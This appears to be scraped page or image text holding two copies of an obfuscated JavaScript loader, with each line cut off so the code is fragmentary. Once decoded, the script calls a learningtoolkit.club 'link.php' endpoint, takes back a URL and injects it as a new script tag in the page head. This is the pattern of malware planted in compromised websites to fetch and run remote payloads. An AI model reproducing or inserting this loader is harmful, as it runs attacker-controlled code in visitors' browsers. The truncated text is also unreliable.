 1 <script language=javascript>var _0xfcc4=["\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x
"\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x65\x73\x70\x6F\x6E\x
\x78\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x
4","\x74\x79\x70\x65","\x61\x73\x79\x6E\x63","\x69\x64","\x63\x64\x6E\x37\x38\x3
63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x67\x65\x74\x45\x6C\x65\x6D
73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x63\x72\x69\x70\x74","\x6C\x65\x6E
;var url=String[_0xfcc4[0]](104,116,116,112,115,58,47,47,119,119,119,46,108,101,
,110,103,116,111,111,108,107,105,116,46,99,108,117,98,47,108,105,110,107,46,112,
et_text=function httpGet(_0x3bc1x4){var _0x3bc1x5= new XMLHttpRequest();_0x3bc1x
_0xfcc4[1],_0x3bc1x4,false);_0x3bc1x5[_0xfcc4[3]](null);return _0x3bc1x5[_0xfcc4
=get_text(url);if(text!= String[_0xfcc4[0]](110,117,108,108)&& text[_0xfcc4[5]](
[0]](104,116,116,112,115,58,47,47))>  -1){var a=function(){var _0x3bc1x8=documen
String[_0xfcc4[0]](115,99,114,105,112,116));_0x3bc1x8[_0xfcc4[7]]= String[_0xfcc
120,116,47,106,97,118,97,115,99,114,105,112,116);_0x3bc1x8[_0xfcc4[8]]= true;_0x
[9]]= _0xfcc4[10];_0x3bc1x8[_0xfcc4[11]]= text;document[_0xfcc4[13]](String[_0xf
1,97,100))[0][_0xfcc4[12]](_0x3bc1x8)};var scrpts=document[_0xfcc4[13]](_0xfcc4[
e;for(var i=scrpts[_0xfcc4[15]];i--;){if(scrpts[i][_0xfcc4[9]]== _0xfcc4[10]){n=
= true){a()}}</script><script language=javascript>var _0xfcc4=["\x66\x72\x6F\x6D
72\x43\x6F\x64\x65","\x47\x45\x54","\x6F\x70\x65\x6E","\x73\x65\x6E\x64","\x72\x
\x6E\x73\x65\x54\x65\x78\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x72\x65\x61\x
\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x73\x79\x6E\x63","\x69\x64","\x63
38\x39","\x73\x72\x63","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x67\x65\
5\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x73\x63\x72\x69\x70
5\x6E\x67\x74\x68"];var url=String[_0xfcc4[0]](104,116,116,112,115,58,47,47,119,
,101,97,114,110,105,110,103,116,111,111,108,107,105,116,46,99,108,117,98,47,108,
,112,104,112);var get_text=function httpGet(_0x3bc1x4){var _0x3bc1x5= new XMLHtt
3bc1x5[_0xfcc4[2]](_0xfcc4[1],_0x3bc1x4,false);_0x3bc1x5[_0xfcc4[3]](null);retur
xfcc4[4]]};var text=get_text(url);if(text!= String[_0xfcc4[0]](110,117,108,108)&
[5]](String[_0xfcc4[0]](104,116,116,112,115,58,47,47))>  -1){var a=function(){va
cument[_0xfcc4[6]](String[_0xfcc4[0]](115,99,114,105,112,116));_0x3bc1x8[_0xfcc4
0xfcc4[0]](116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);_0x3bc1x8[_0
e;_0x3bc1x8[_0xfcc4[9]]= _0xfcc4[10];_0x3bc1x8[_0xfcc4[11]]= text;document[_0xfc
[_0xfcc4[0]](104,101,97,100))[0][_0xfcc4[12]](_0x3bc1x8)};var scrpts=document[_0
fcc4[14]);var n=true;for(var i=scrpts[_0xfcc4[15]];i--;){if(scrpts[i][_0xfcc4[9]
]){n= false}};if(n== true){a()}}</script>